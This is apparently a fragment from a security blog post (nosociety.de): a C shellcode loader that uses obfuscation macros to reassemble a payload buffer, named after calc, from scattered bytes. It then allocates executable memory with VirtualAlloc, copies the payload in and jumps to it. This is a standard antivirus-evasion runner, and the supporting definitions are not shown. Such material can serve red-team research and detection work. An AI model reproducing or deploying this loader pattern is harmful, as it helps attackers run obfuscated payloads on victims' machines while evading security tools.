 int main(int argc, char** argv) {
char* thecode;
printf("#nosoc - expecttheunexpected");
OBF_BEGIN
for (int sdx = 0; sdx < sizeof(poss) / sizeof(poss[0]); sdx++) {
pos = poss[sdx];
calc_pload[pos] = jiggy[sdx];
}
OBF_END
thecode = (char*)VirtualAlloc(NULL, size, MEM_COMMIT,PAGE_EXECUTE_READWRITE);
memcpy(thecode, calc_pload, size);
((void(*)())thecode)();
return(0);
}
www.nosociety.de